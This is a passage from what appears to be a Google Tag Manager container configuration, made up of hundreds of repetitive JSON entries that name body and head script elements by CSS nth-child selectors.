script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 